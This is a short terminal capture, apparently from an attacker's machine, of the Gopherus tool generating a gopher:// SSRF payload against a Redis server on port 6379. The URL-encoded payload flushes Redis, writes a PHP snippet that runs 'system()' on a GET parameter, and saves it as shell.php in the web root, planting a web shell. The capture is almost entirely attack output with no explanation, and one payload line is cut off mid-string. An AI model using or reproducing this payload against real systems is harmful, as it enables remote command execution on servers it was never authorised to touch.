 root@hacker110:~/桌面/Gopherus-master# ./gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Gopherus-
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A